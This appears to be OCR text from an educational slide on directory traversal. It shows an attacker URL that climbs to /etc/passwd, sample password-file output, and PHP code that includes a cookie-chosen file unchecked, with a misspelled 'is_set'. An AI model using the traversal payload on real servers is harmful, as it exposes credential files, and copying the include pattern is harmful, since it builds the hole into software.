 http://www.juggyboy.com/GET/process.php./../../../../../../../../etc/passwd
Attacker
sending HTTP request
@
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
<?php
$theme = 'Jason.php';
if ( is_set( $_COOKIE['THEME'] ) )
$theme = $_COOKIE['THEME'];
include (
"/home/users/juggyboy/Jason/" .
$theme );?>
Vulnerable Server Code